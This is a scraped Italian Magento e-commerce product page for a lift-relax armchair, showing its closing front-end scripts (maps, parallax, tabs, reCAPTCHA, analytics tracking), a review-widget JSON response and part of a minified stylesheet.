                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001611300-poltrona-lift-relax-k700-2-motori-tortora.html","name":"POLTRONA LIFT RELAX K700 2 MOTORI TORTORA","sku":"001611300","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001611300_1_1.jpg","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":1100,"url":"https://mercatonegermanvox.it/001611300-poltrona-lift-relax-k700-2-motori-tortora.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-1,634692e04354c/10216690/all,all/,,.json
body_size: 857
content:
{"634692e04354c":{"html":"<div class=\"fdt_merchantStriscia-1_widget_merchant\">\n<div class=\"fdt_merchantStriscia-1_widget_wrapper\" id=\"fdt_merchantStriscia-1_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10216690&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-1_vote\"><\/div>\n\t<div class=\"fdt_merchantStriscia-1_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-1_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1\/images\/svg\/stars\/full_bluestars\/4.1.svg\" alt=\"Average Rating: 4.1\" width=\"138\" height=\"27\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-1_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-1_txt_opinions\">\n\t\t\t\t\t\t\t1.067\n\t            <div class=\"detail-info\">\n\t                <div class=\"fdt_detailinfo-box\">\n\t\t\t\t\t\t<div>Il totale delle recensioni indicate include la somma di:<\/div>\n\t                \t<div class=\"fdt_detailinfo-row\">\n\t                \t\t<div class=\"fdt_detailinfo-title\"> Recensioni Feedaty <\/div>\n\t                \t\t<div class=\"fdt_detailinfo-num\">242<\/div>\n\t            \t\t<\/div>\n\t            \t\t<div class=\"fdt_detailinfo-row\">\n\t\t\t\t\t\t\t<div class=\"fdt_detailinfo-title\"> Recensioni Ebay <\/div>\n\t                \t\t<div class=\"fdt_detailinfo-num\">825<\/div>\n\t            \t\t<\/div>\n\t            \t<\/div>\n\t            <\/div>\n            \t\t<\/div>\n\t<div class=\"fdt_merchantStriscia-1_txt_reviews\">Recensioni<\/div>\n<\/div>\n\t<div class=\"fdt_merchantStriscia-1_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10216690","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-1","WidgetID":"634692e04354c","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css
body_size: 16593
content:
@import url(https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap);
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
@-webkit-keyframes spin{to{transform:rotate(360deg)}}@keyframes spin{to{transform:rotate(360deg)}}@-webkit-keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:Nunito Black,Nunito Regular,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit}h6{font-weight:inherit}a{color:inherit;text-decoration:inherit;font-weight:400;line-height:1.375;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#828282}.prose a{color:#141414}.actions-toolbar .primary button,.btn{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}.btn{border-radius:.25rem;font-weight:500;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.btn-primary{border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(255,212,0,var(--tw-border-opacity));background-color:rgba(255,212,0,var(--tw-bg-opacity));font-weight:700;text-transform:uppercase;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:rgba(46,234,134,var(--tw-bg-opacity));--tw-shadow:0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity:1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-radius:.75rem;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-weight:900;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 